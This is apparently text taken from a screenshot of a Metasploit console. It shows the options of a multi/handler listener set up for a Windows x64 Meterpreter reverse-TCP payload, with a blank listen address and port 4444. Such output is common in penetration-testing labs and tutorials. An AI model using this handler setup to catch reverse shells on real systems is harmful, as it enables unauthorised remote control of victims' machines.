 msf6 exploit(multi/handler) > show options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >